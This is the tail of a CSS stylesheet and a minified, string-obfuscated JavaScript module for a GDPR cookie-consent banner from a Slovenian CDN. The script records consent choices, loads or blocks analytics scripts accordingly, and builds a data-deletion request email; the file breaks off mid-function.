.gdpr-content .gdpr-toolbar span{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);color:#fff;font-size:16px;font-family:"Signika",sans-serif;display:block;font-size:27px;text-transform:uppercase;font-family:"Signika",sans-serif;width:350px;float:left;position:relative;left:-144px;top:200px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper{display:block;float:right;width:calc(100% - 40px);margin:20px;min-height:calc(100% - 60px);background:#fff;padding:30px 20px;height:calc(100vh - 40px);overflow-y:scroll}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-title{display:block;float:left;width:100%;text-align:center;font-family:"Signika",sans-serif;font-size:22px;margin-bottom:20px;font-weight:700}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-description{display:block;float:left;width:100%;text-align:center;font-weight:300;text-align:center;margin-bottom:20px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-options-wrapper{display:block;margin:0 auto;width:100%;max-width:700px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-options-wrapper .gdpr-cookie-options{display:block;float:left;width:100%;margin:0px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-options-wrapper .gdpr-cookie-options .gdpr-option{float:left;display:block;width:100%;padding:20px 0px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt{display:block;float:left;width:100%;position:relative}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt strong{font-size:20px;font-family:"Signika",sans-serif;font-weight:700;margin-bottom:10px;line-height:1.2}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt p{margin-bottom:15px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt ul{margin:0;padding:0;list-style-type:none}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt ul li{padding-left:45px;position:relative;min-height:30px;margin-bottom:15px;cursor:pointer}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt ul li:before{content:'';display:block;width:25px;height:25px;background-image:url([data-uri]);background-repeat:no-repeat;position:absolute;left:0;top:0;background-repeat:no-repeat}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt ul li p{font-size:14px;margin:0 !important}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt ul li p strong{display:block;margin-bottom:0px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt ul li.gdpr-cookieAccepted{opacity:1}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt ul li.gdpr-cookieAccepted:before{content:'';display:block;width:25px;height:25px;background-image:url([data-uri]);background-repeat:no-repeat;position:absolute;left:0;top:0}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt .gdpr-opt-selection{position:relative;left:0;bottom:0;padding:15px 10px;background:#f0f0f0;width:100%}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt .gdpr-opt-selection.opt-ever{font-size:13px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt .gdpr-opt-selection.opt-in-out{padding-left:80px;cursor:pointer}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt .gdpr-opt-selection.opt-in-out:before{content:'';text-align:center;line-height:20px;display:block;position:absolute;left:10px;top:15px;margin-right:10px;width:50px;bottom:10px;background-color:#fff;color:#73AF55;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;background-size:30px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt .gdpr-opt-selection.opt-in-out.activated:before{content:'';text-align:center;line-height:20px;display:block;position:absolute;left:10px;top:15px;margin-right:10px;width:50px;bottom:10px;background-color:#fff;color:#73AF55;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;background-size:30px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-buttons{display:block;float:left;width:100%}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-buttons p{display:block;text-align:center;float:left;width:100%;margin:20px 0}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-buttons p a{color:#000 !important}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-buttons .gdpr-buttons{float:left;width:100%;text-align:center;margin-bottom:30px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-buttons .gdpr-buttons .gdpr-button-1{background:#e4e4e4;height:40px;line-height:40px;font-size:16px;padding:0 30px;font-weight:500;border:0;margin:0 5px;cursor:pointer}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-buttons .gdpr-buttons .gdpr-button-1:hover{background:#c0c0c0}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-buttons .gdpr-buttons .gdpr-button-1.gb-save{background:#73AF55;color:#fff}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-buttons .gdpr-buttons .gdpr-button-1.gb-save:hover{background:#619745}.gdprForm{float:left;max-width:480px;background:#f0f0f0;padding:20px}.gdprForm .gdprInput{float:left;width:100%;font-size:14px;padding:10px;margin-bottom:10px;box-sizing:border-box;border:1px solid #ccc}.gdprForm .gdprButton{float:left;width:100%;background:#73AF55;color:#fff;border:none;font-size:14px;padding:10px;font-weight:500;border:0;cursor:pointer;text-decoration:none;text-transform:uppercase;display:block}.gdprForm .gdprButton:hover{background:#619745}table.GDPR-CookieTable{float:left;width:100%;border-top:1px solid #ccc;border-left:1px solid #ccc;margin-bottom:15px}table.GDPR-CookieTable th,table.GDPR-CookieTable td{padding:4px 7px;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.GDPR-CookieTable th,table.GDPR-CookieTable td{padding:4px 7px;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.GDPR-CookieTable th{font-size:13px;font-weight:bold;background:#f0f0f0;color:#000;text-align:left}table.GDPR-CookieTable td{font-size:12px}@media (min-width: 768px){.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-cookie-opt,.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-link{width:auto !important;border-bottom:0;padding:0 10px}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-link{margin-top:0}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-title{font-size:40px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-option-txt{min-height:400px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-options-wrapper{max-width:768px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-options-wrapper .gdpr-cookie-options .gdpr-option{width:33.3333%;padding-right:15px}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-options-wrapper .gdpr-cookie-options .gdpr-option.go-2{width:66.66666%;padding-left:15px;padding-right:0}.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-options-wrapper .gdpr-cookie-options .gdpr-option .gdpr-opt-selection{position:absolute;min-height:80px}}@media (min-width: 992px){.gdpr-cookies .gdpr-content .gdpr-content-wrapper .gdpr-cookie-options-wrapper{max-width:992px}}
/*# sourceMappingURL=style-gdpr.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://cdn02.stroka.si/gdpr/JavaScript/cookie-gdpr.min.js
body_size: 4527
content:
var _0x1bc4=['click','.gb-save','.gdpr-option.go-2\x20.gdpr-select','each','data-type','cc_','reload','body','.gdpr-button,\x20.gdpr_openCookieSetting','.gdpr-disclaimer','fadeOut','fadeIn','stop','activate','toggleClass','#gdpr-opt-2','hasClass','removeClass','.gdpr-quick-setting\x20ul\x20>\x20li.gqs-cookie-opt:not(.gqs-1)','.gdpr-quick-setting\x20ul\x20>\x20li.gqs-cookie-opt.gdpr-cookieAccepted','.gdpr-option.go-2\x20ul\x20>\x20li','.gdpr-quick-setting\x20.gqs-cookie-opt[data-type=\x22','.gdpr-option.go-2\x20.gdpr-select.gdpr-cookieAccepted','.gdpr-option.go-2\x20.gdpr-select[data-type=\x22','.gb-close','.gdpr-content','crDeleteDataEmailSubject','Zahteva\x20za\x20izbris\x20osebnih\x20podatkov\x20na\x20strani:\x20','crDeleteDataEmailIntro','Pozdravljeni!%0D%0DZahtevam,\x20da\x20iz\x20vaše\x20spletne\x20baze\x20odstranite\x20moje\x20osebne\x20podatke\x20v\x20skladu\x20z\x20uredbo\x20GDPR.%0D%0D','crDeleteDataEmailThankYou','%0D%0D%0DHvala\x20in\x20lep\x20pozdrav.','.gdprForm\x20.generateEmail','preventDefault','location','data-displayName','trim','%0D','mailto:','?subject=','&body=','live','hostname','.gdprForm\x20input[type=\x27text\x27]','active','group','srcUrl','replace','{{{uniqueId}}}','scriptTitle','code','ga-disable-','uniqueId','gat-disable-','_ga','_gid','_gat','__utm','__atuvs','cookies','name','cookie','split','charAt','substring','indexOf','filter','=;expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT;','join','=;expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT;domain=','=;path=/;expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT;domain=','=;expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT;domain=.','=;path=/;expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT;domain=.','shift','setDate','getDate',';\x20path=/;\x20expires=','toUTCString','createElement','script','createTextNode','type','text/javascript','setAttribute','data-id-group','_code_','appendChild','head','_src_','src','link','rel','stylesheet','text/css','getElementsByTagName','onreadystatechange','readyState','test','parentNode','insertBefore','firstChild','sl-si','https://cdn02.stroka.si/gdpr/','addEventListener','attachEvent','onload','jQuery','console','log','jQuery\x20not\x20available.\x20Please\x20include\x20jQuery\x20before\x20use\x20GDPR\x20cookie\x20module!','input[name=cc_portId]','val','length','getTime','ajax','/cc_external','.json','attr','html','lang','toLowerCase','useCDN','configuration','allowCookieAnalytics','allowCookieSocial','LoadCookieOnFirstLoad','companyEmail','useLocalScript','hideAnalyticsBtn','hideSocialBtn','hideAdvertisingBtn','cc_analytics','cc_social','cc_advertising','cc_fs','css/style-gdpr.css','enabled','localization/resource_','get','Cookie\x20resource\x20file\x20','cookie-template.html','render','<div\x20/>','display:none','.gdpr-button','display:block','find','.gdpr-cookies\x20li[data-type=\x22analytics\x22]','.gdpr-cookies\x20li[data-type=\x22social\x22]','remove','.gdpr-cookies\x20li[data-type=\x22advertising\x22]','append','.gdpr-option.go-2\x20.gdpr-select[data-type=\x22analytics\x22]','addClass','gdpr-cookieAccepted','.gqs-cookie-opt[data-type=\x22analytics\x22]','.gdpr-option.go-2\x20.gdpr-select[data-type=\x22social\x22]','.gqs-cookie-opt[data-type=\x22social\x22]','.gqs-cookie-opt[data-type=\x22advertising\x22]','.gdpr-opt-selection.opt-in-out','activated','#gdpr-link-privacy','href','PrivacyLink','#gdpr-link-cookie-page','CookieLink','function'];(function(_0x2d2bfb,_0x4c3732){var _0x4c61f8=function(_0x2c03e6){while(--_0x2c03e6){_0x2d2bfb['push'](_0x2d2bfb['shift']());}};_0x4c61f8(++_0x4c3732);}(_0x1bc4,0x65));var _0x25b2=function(_0x430844,_0x247e83){_0x430844=_0x430844-0x0;var _0x1b3b67=_0x1bc4[_0x430844];return _0x1b3b67;};var currentLoc=_0x25b2('0x0'),locFile,configFile,targetUrl='',useCDN=!![],localhost=![],allowCookieAnalytics=![],allowCookieSocial=![],allowCookieAdvertising=![],LoadCookieOnFirstLoad=![],portalId='',cc_analytics=![],cc_social=![],cc_advertising=![],companyEmail='',emailSubject='',emailIntro='',emailPersonName='',emailEmailName='',emailThankYou='',hideAnalyticsBtn=![],hideSocialBtn=![],hideAdvertisingBtn=![];var azureBlobLink='https://strokaprodcdnstorage.blob.core.windows.net/gdpr/';var azureCDN=_0x25b2('0x1');if(window[_0x25b2('0x2')]){window['addEventListener']('load',initGDPR,![]);}else if(window[_0x25b2('0x3')]){window[_0x25b2('0x3')](_0x25b2('0x4'),initGDPR);}function initGDPR(){if(!window[_0x25b2('0x5')]&&!jQuery['fn']){if(window[_0x25b2('0x6')])console[_0x25b2('0x7')](_0x25b2('0x8'));}else{cookieScriptLoadJavaScript(azureCDN+'JavaScript/mustache.min.js',function(){RunMainScript();});}}function RunMainScript(){if($(_0x25b2('0x9'))[_0x25b2('0xa')]()!==undefined&&$(_0x25b2('0x9'))[_0x25b2('0xa')]()[_0x25b2('0xb')]>0x0)portalId='-'+$(_0x25b2('0x9'))[_0x25b2('0xa')]();var _0x25cfe1=new Date()[_0x25b2('0xc')]();$[_0x25b2('0xd')]({'url':_0x25b2('0xe')+portalId+_0x25b2('0xf')+'?v='+_0x25cfe1,'type':'get','async':![],'success':function(_0x24baba){configFile=_0x24baba;},'error':function(){}});if($('html')[_0x25b2('0x10')]('lang')!==undefined&&$(_0x25b2('0x11'))[_0x25b2('0x10')]('lang')['length']>0x0)currentLoc=$(_0x25b2('0x11'))[_0x25b2('0x10')](_0x25b2('0x12'))[_0x25b2('0x13')]();useCDN=configFile['configuration'][_0x25b2('0x14')]!==undefined?configFile[_0x25b2('0x15')][_0x25b2('0x14')]:!![];allowCookieAnalytics=configFile[_0x25b2('0x15')][_0x25b2('0x16')]!==undefined?configFile[_0x25b2('0x15')]['allowCookieAnalytics']:![];allowCookieSocial=configFile[_0x25b2('0x15')][_0x25b2('0x17')]!==undefined?configFile[_0x25b2('0x15')][_0x25b2('0x17')]:![];allowCookieAdvertising=configFile[_0x25b2('0x15')]['allowCookieAdvertising']!==undefined?configFile['configuration']['allowCookieAdvertising']:![];LoadCookieOnFirstLoad=configFile[_0x25b2('0x15')][_0x25b2('0x18')]!==undefined?configFile[_0x25b2('0x15')][_0x25b2('0x18')]:![];companyEmail=configFile[_0x25b2('0x15')]['companyEmail']!==undefined?configFile[_0x25b2('0x15')][_0x25b2('0x19')]:'';localhost=configFile[_0x25b2('0x15')][_0x25b2('0x1a')]!==undefined?configFile[_0x25b2('0x15')][_0x25b2('0x1a')]:![];hideAnalyticsBtn=configFile[_0x25b2('0x15')][_0x25b2('0x1b')]!==undefined?configFile['configuration'][_0x25b2('0x1b')]:![];hideSocialBtn=configFile[_0x25b2('0x15')][_0x25b2('0x1c')]!==undefined?configFile['configuration'][_0x25b2('0x1c')]:![];hideAdvertisingBtn=configFile['configuration'][_0x25b2('0x1d')]!==undefined?configFile[_0x25b2('0x15')][_0x25b2('0x1d')]:![];targetUrl=useCDN?azureCDN:azureBlobLink;cc_analytics=getCookieValue(_0x25b2('0x1e'))==='0'?![]:!![];cc_social=getCookieValue(_0x25b2('0x1f'))==='0'?![]:!![];cc_advertising=getCookieValue(_0x25b2('0x20'))==='0'?![]:!![];cc_savedOption=getCookieValue(_0x25b2('0x21'))==='1'?!![]:![];if(localhost)targetUrl='';dynamicallyLoadCSS(targetUrl+_0x25b2('0x22'));if(configFile!==undefined&&configFile[_0x25b2('0x15')][_0x25b2('0x23')]){$[_0x25b2('0xd')]({'url':targetUrl+_0x25b2('0x24')+currentLoc+_0x25b2('0xf'),'type':_0x25b2('0x25'),'async':![],'success':function(_0x26373b){locFile=_0x26373b;},'error':function(){if(window['console'])console[_0x25b2('0x7')](_0x25b2('0x26')+targetUrl+_0x25b2('0x24')+currentLoc+'.json'+'\x20does\x20not\x20exists.\x20Please\x20place\x20the\x20correct\x20resource\x20file\x20on\x20CDN.');}});$[_0x25b2('0xd')]({'url':targetUrl+_0x25b2('0x27'),'type':_0x25b2('0x25'),'async':![],'success':function(_0x51402c){var _0x3fa994=Mustache[_0x25b2('0x28')](_0x51402c,locFile);var _0x3a9425=$(_0x25b2('0x29'),{'html':_0x3fa994});if(cc_savedOption){_0x3a9425['find']('.gdpr-disclaimer')['attr']('style',_0x25b2('0x2a'));_0x3a9425['find'](_0x25b2('0x2b'))[_0x25b2('0x10')]('style',_0x25b2('0x2c'));}if(hideAnalyticsBtn)_0x3a9425[_0x25b2('0x2d')](_0x25b2('0x2e'))['remove']();if(hideSocialBtn)_0x3a9425['find'](_0x25b2('0x2f'))[_0x25b2('0x30')]();if(hideAdvertisingBtn)_0x3a9425[_0x25b2('0x2d')](_0x25b2('0x31'))[_0x25b2('0x30')]();setTimeout(function(){$('body')[_0x25b2('0x32')](_0x3a9425);loadExtScripts(configFile);if(cc_analytics||cc_savedOption===![]&&allowCookieAnalytics===!![]){$(_0x25b2('0x33'))[_0x25b2('0x34')](_0x25b2('0x35'));$(_0x25b2('0x36'))[_0x25b2('0x34')]('gdpr-cookieAccepted');}if(cc_social||cc_savedOption===![]&&allowCookieSocial===!![]){$(_0x25b2('0x37'))[_0x25b2('0x34')]('gdpr-cookieAccepted');$(_0x25b2('0x38'))[_0x25b2('0x34')](_0x25b2('0x35'));}if(cc_advertising||cc_savedOption===![]&&allowCookieAdvertising===!![]){$('.gdpr-option.go-2\x20.gdpr-select[data-type=\x22advertising\x22]')['addClass'](_0x25b2('0x35'));$(_0x25b2('0x39'))[_0x25b2('0x34')](_0x25b2('0x35'));}if(cc_analytics&&cc_social&&cc_advertising)$(_0x25b2('0x3a'))['addClass'](_0x25b2('0x3b'));$(_0x25b2('0x3c'))[_0x25b2('0x10')](_0x25b2('0x3d'),configFile[_0x25b2('0x15')][_0x25b2('0x3e')]);$(_0x25b2('0x3f'))['attr'](_0x25b2('0x3d'),configFile[_0x25b2('0x15')][_0x25b2('0x40')]);},0xc8);},'error':function(){}});}if(typeof $(document)['on']===_0x25b2('0x41')){$('body')['on'](_0x25b2('0x42'),_0x25b2('0x43'),function(){$(_0x25b2('0x44'))[_0x25b2('0x45')](function(_0xd03404,_0x47b929){var _0xd18220=$(this)['hasClass']('gdpr-cookieAccepted');var _0x398168=$(this)[_0x25b2('0x10')](_0x25b2('0x46'));var _0x4d52ff=_0xd18220===!![]?0x1:0x0;setCookie(_0x25b2('0x47')+_0x398168,_0x4d52ff,0x16d);setCookie(_0x25b2('0x21'),'1',0x16d);location[_0x25b2('0x48')](!![]);});});$(_0x25b2('0x49'))['on'](_0x25b2('0x42'),_0x25b2('0x4a'),function(){if(!$('.gdpr-content')['hasClass']('activate')){$(_0x25b2('0x4b'))[_0x25b2('0x4c')]();$(_0x25b2('0x2b'))[_0x25b2('0x4d')](0x320);$(this)[_0x25b2('0x4e')]()['toggleClass'](_0x25b2('0x4f'));$('.gdpr-content')[_0x25b2('0x4e')]()[_0x25b2('0x50')](_0x25b2('0x4f'));}});$('body')['on']('click',_0x25b2('0x51'),function(){$(this)['toggleClass'](_0x25b2('0x3b'));if($(this)[_0x25b2('0x52')](_0x25b2('0x3b'))){$('.gdpr-option.go-2\x20.gdpr-select')[_0x25b2('0x53')](_0x25b2('0x35'))[_0x25b2('0x34')]('gdpr-cookieAccepted');$(_0x25b2('0x54'))[_0x25b2('0x45')](function(_0x2d43ce,_0x1fc7c4){$(_0x1fc7c4)[_0x25b2('0x53')]('gdpr-cookieAccepted')[_0x25b2('0x34')](_0x25b2('0x35'));});}else{$(_0x25b2('0x44'))[_0x25b2('0x53')](_0x25b2('0x35'));$(_0x25b2('0x55'))[_0x25b2('0x53')](_0x25b2('0x35'));}});$(_0x25b2('0x49'))['on'](_0x25b2('0x42'),_0x25b2('0x56'),function(){$(this)[_0x25b2('0x50')](_0x25b2('0x35'));var _0x216d27=$(this)[_0x25b2('0x10')]('data-type');if($(this)[_0x25b2('0x52')](_0x25b2('0x35')))$(_0x25b2('0x57')+_0x216d27+'\x22]')[_0x25b2('0x34')](_0x25b2('0x35'));else $(_0x25b2('0x57')+_0x216d27+'\x22]')[_0x25b2('0x53')](_0x25b2('0x35'));if($(_0x25b2('0x58'))['length']===0x3)$(_0x25b2('0x3a'))[_0x25b2('0x34')](_0x25b2('0x3b'));else $(_0x25b2('0x3a'))[_0x25b2('0x53')](_0x25b2('0x3b'));});$(_0x25b2('0x49'))['on'](_0x25b2('0x42'),_0x25b2('0x54'),function(){$(this)[_0x25b2('0x50')](_0x25b2('0x35'));var _0x83f21e=$(this)['attr'](_0x25b2('0x46'));if($(this)['hasClass']('gdpr-cookieAccepted'))$(_0x25b2('0x59')+_0x83f21e+'\x22]')[_0x25b2('0x34')](_0x25b2('0x35'));else $(_0x25b2('0x59')+_0x83f21e+'\x22]')[_0x25b2('0x53')](_0x25b2('0x35'));if($(_0x25b2('0x58'))[_0x25b2('0xb')]===0x3)$('.gdpr-opt-selection.opt-in-out')[_0x25b2('0x34')]('activated');else $('.gdpr-opt-selection.opt-in-out')[_0x25b2('0x53')](_0x25b2('0x3b'));});$('body')['on'](_0x25b2('0x42'),_0x25b2('0x5a'),function(){$(_0x25b2('0x5b'))[_0x25b2('0x4e')]()[_0x25b2('0x50')](_0x25b2('0x4f'));if(!cc_savedOption){$(_0x25b2('0x4b'))['fadeIn']();$('.gdpr-button')['fadeOut']();}});if(locFile!==undefined){emailSubject=locFile[_0x25b2('0x5c')]!==undefined?locFile[_0x25b2('0x5c')]:_0x25b2('0x5d');emailIntro=locFile[_0x25b2('0x5e')]!==undefined?locFile['crDeleteDataEmailIntro']:_0x25b2('0x5f');emailThankYou=locFile['crDeleteDataEmailThankYou']!==undefined?locFile[_0x25b2('0x60')]:_0x25b2('0x61');}else{emailSubject=_0x25b2('0x5d');emailIntro=_0x25b2('0x5f');emailThankYou=_0x25b2('0x61');}$(_0x25b2('0x49'))['on']('click',_0x25b2('0x62'),function(_0x18e8d0){_0x18e8d0[_0x25b2('0x63')]();var _0x533431=companyEmail;var _0x1d7873=emailSubject+window[_0x25b2('0x64')]['hostname'];var _0x1f1df5='';$('.gdprForm\x20input[type=\x27text\x27]')[_0x25b2('0x45')](function(_0x569f92,_0x4cb86f){_0x1f1df5+=$(_0x4cb86f)[_0x25b2('0x10')](_0x25b2('0x65'))+':\x20'+$[_0x25b2('0x66')]($(_0x4cb86f)[_0x25b2('0xa')]())+_0x25b2('0x67');});window[_0x25b2('0x64')]=_0x25b2('0x68')+_0x533431+_0x25b2('0x69')+_0x1d7873+_0x25b2('0x6a')+emailIntro+_0x1f1df5+emailThankYou;return![];});}else{$('.gb-save')[_0x25b2('0x6b')]('click',function(){$(_0x25b2('0x44'))[_0x25b2('0x45')](function(_0x5b0b46,_0x1bcdc3){var _0x50399e=$(this)[_0x25b2('0x52')](_0x25b2('0x35'));var _0x2f1604=$(this)[_0x25b2('0x10')](_0x25b2('0x46'));var _0x20c772=_0x50399e===!![]?0x1:0x0;setCookie(_0x25b2('0x47')+_0x2f1604,_0x20c772,0x16d);setCookie(_0x25b2('0x21'),'1',0x16d);location[_0x25b2('0x48')](!![]);});});$(_0x25b2('0x4a'))[_0x25b2('0x6b')](_0x25b2('0x42'),function(){if(!$(_0x25b2('0x5b'))[_0x25b2('0x52')]('activate')){$(_0x25b2('0x4b'))[_0x25b2('0x4c')]();$(_0x25b2('0x2b'))[_0x25b2('0x4d')](0x320);$(this)['stop']()[_0x25b2('0x50')](_0x25b2('0x4f'));$(_0x25b2('0x5b'))[_0x25b2('0x4e')]()[_0x25b2('0x50')](_0x25b2('0x4f'));}});$('#gdpr-opt-2')[_0x25b2('0x6b')](_0x25b2('0x42'),function(){$(this)[_0x25b2('0x50')](_0x25b2('0x3b'));if($(this)['hasClass'](_0x25b2('0x3b'))){$('.gdpr-option.go-2\x20.gdpr-select')[_0x25b2('0x53')](_0x25b2('0x35'))[_0x25b2('0x34')](_0x25b2('0x35'));$(_0x25b2('0x54'))['each'](function(_0x2e48f9,_0x2e38c6){$(_0x2e38c6)[_0x25b2('0x53')](_0x25b2('0x35'))['addClass'](_0x25b2('0x35'));});}else{$('.gdpr-option.go-2\x20.gdpr-select')[_0x25b2('0x53')](_0x25b2('0x35'));$(_0x25b2('0x55'))['removeClass'](_0x25b2('0x35'));}});$('.gdpr-option.go-2\x20ul\x20>\x20li')[_0x25b2('0x6b')]('click',function(){$(this)[_0x25b2('0x50')](_0x25b2('0x35'));var _0x5cb168=$(this)[_0x25b2('0x10')]('data-type');if($(this)[_0x25b2('0x52')](_0x25b2('0x35')))$('.gdpr-quick-setting\x20.gqs-cookie-opt[data-type=\x22'+_0x5cb168+'\x22]')['addClass'](_0x25b2('0x35'));else $(_0x25b2('0x57')+_0x5cb168+'\x22]')[_0x25b2('0x53')](_0x25b2('0x35'));if($(_0x25b2('0x58'))[_0x25b2('0xb')]===0x3)$(_0x25b2('0x3a'))[_0x25b2('0x34')](_0x25b2('0x3b'));else $(_0x25b2('0x3a'))[_0x25b2('0x53')](_0x25b2('0x3b'));});$(_0x25b2('0x54'))['live'](_0x25b2('0x42'),function(){$(this)[_0x25b2('0x50')]('gdpr-cookieAccepted');var _0x47edcd=$(this)[_0x25b2('0x10')](_0x25b2('0x46'));if($(this)[_0x25b2('0x52')](_0x25b2('0x35')))$(_0x25b2('0x59')+_0x47edcd+'\x22]')[_0x25b2('0x34')](_0x25b2('0x35'));else $(_0x25b2('0x59')+_0x47edcd+'\x22]')[_0x25b2('0x53')](_0x25b2('0x35'));if($(_0x25b2('0x58'))[_0x25b2('0xb')]===0x3)$(_0x25b2('0x3a'))['addClass']('activated');else $('.gdpr-opt-selection.opt-in-out')[_0x25b2('0x53')](_0x25b2('0x3b'));});$(_0x25b2('0x5a'))[_0x25b2('0x6b')]('click',function(){$(_0x25b2('0x5b'))[_0x25b2('0x4e')]()[_0x25b2('0x50')](_0x25b2('0x4f'));if(!cc_savedOption){$(_0x25b2('0x4b'))[_0x25b2('0x4d')]();$(_0x25b2('0x2b'))[_0x25b2('0x4c')]();}});if(locFile!==undefined){emailSubject=locFile['crDeleteDataEmailSubject']!==undefined?locFile[_0x25b2('0x5c')]:_0x25b2('0x5d');emailIntro=locFile[_0x25b2('0x5e')]!==undefined?locFile[_0x25b2('0x5e')]:_0x25b2('0x5f');emailThankYou=locFile[_0x25b2('0x60')]!==undefined?locFile[_0x25b2('0x60')]:_0x25b2('0x61');}else{emailSubject='Zahteva\x20za\x20izbris\x20osebnih\x20podatkov\x20na\x20strani:\x20';emailIntro=_0x25b2('0x5f');emailThankYou=_0x25b2('0x61');}$('.gdprForm\x20.generateEmail')[_0x25b2('0x6b')](_0x25b2('0x42'),function(_0xf0aef8){_0xf0aef8['preventDefault']();var _0x40d7e6=companyEmail;var _0xe8c476=emailSubject+window[_0x25b2('0x64')][_0x25b2('0x6c')];var _0x2082a8='';$(_0x25b2('0x6d'))[_0x25b2('0x45')](function(_0xf90516,_0x206b97){_0x2082a8+=$(_0x206b97)[_0x25b2('0x10')](_0x25b2('0x65'))+':\x20'+$[_0x25b2('0x66')]($(_0x206b97)[_0x25b2('0xa')]())+_0x25b2('0x67');});window[_0x25b2('0x64')]=_0x25b2('0x68')+_0x40d7e6+_0x25b2('0x69')+_0xe8c476+_0x25b2('0x6a')+emailIntro+_0x2082a8+emailThankYou;return![];});}}function loadExtScripts(_0x1dceda){$[_0x25b2('0x45')](_0x1dceda['scripts'],function(_0x55f135,_0x4a8563){if(_0x4a8563[_0x25b2('0x6e')]===0x1){if(getCookieValue(_0x25b2('0x47')+_0x4a8563[_0x25b2('0x6f')])==='1'||getCookieValue(_0x25b2('0x47')+_0x4a8563[_0x25b2('0x6f')])==='0'&&LoadCookieOnFirstLoad&&cc_savedOption===![]){dynamicallyLoadScript(_0x4a8563[_0x25b2('0x70')][_0x25b2('0x71')](_0x25b2('0x72'),_0x4a8563['uniqueId']),_0x4a8563[_0x25b2('0x73')][_0x25b2('0x71')](/\s/g,''));dynamicallyExecuteScript(_0x4a8563[_0x25b2('0x74')][_0x25b2('0x71')]('{{{uniqueId}}}',_0x4a8563['uniqueId']),_0x4a8563[_0x25b2('0x6f')],_0x4a8563[_0x25b2('0x73')]['replace'](/\s/g,''));window[_0x25b2('0x75')+_0x4a8563['uniqueId']]=![];window['gat-disable-'+_0x4a8563['uniqueId']]=![];}else{if(startsWith(_0x4a8563[_0x25b2('0x73')],'GA')){window[_0x25b2('0x75')+_0x4a8563[_0x25b2('0x76')]]=!![];window[_0x25b2('0x77')+_0x4a8563[_0x25b2('0x76')]]=!![];deleteCookies(getCookieSW(_0x25b2('0x78')));deleteCookies(getCookieSW(_0x25b2('0x79')));deleteCookies(getCookieSW(_0x25b2('0x7a')));deleteCookies(getCookieSW(_0x25b2('0x7b')));deleteCookies(getCookieSW(_0x25b2('0x7c')));}$[_0x25b2('0x45')](_0x4a8563[_0x25b2('0x7d')],function(_0x296008,_0x767dcc){deleteCookie(_0x767dcc[_0x25b2('0x7e')]);});}}});}function getCookieValue(_0x3f2bb5){for(var _0x1c6cf3=_0x3f2bb5+'=',_0x3f9e15=document[_0x25b2('0x7f')][_0x25b2('0x80')](';'),_0x44b890=0x0;_0x44b890<_0x3f9e15[_0x25b2('0xb')];_0x44b890++){for(var _0x58f2e8=_0x3f9e15[_0x44b890];'\x20'==_0x58f2e8[_0x25b2('0x81')](0x0);)_0x58f2e8=_0x58f2e8[_0x25b2('0x82')](0x1);if(0x0==_0x58f2e8[_0x25b2('0x83')](_0x1c6cf3))return _0x58f2e8[_0x25b2('0x82')](_0x1c6cf3[_0x25b2('0xb')],_0x58f2e8[_0x25b2('0xb')]);}return setCookie(_0x3f2bb5,'0',0x16d),'0';}function getCookieSW(_0x32fa3b){return document[_0x25b2('0x7f')][_0x25b2('0x80')](';')[_0x25b2('0x84')](function(_0x2ceb4f){return 0x0===_0x2ceb4f['trim']()['indexOf'](_0x32fa3b);})['map'](function(_0x33ef0d){return _0x33ef0d['trim']()[_0x25b2('0x80')]('=')[0x0];});}function 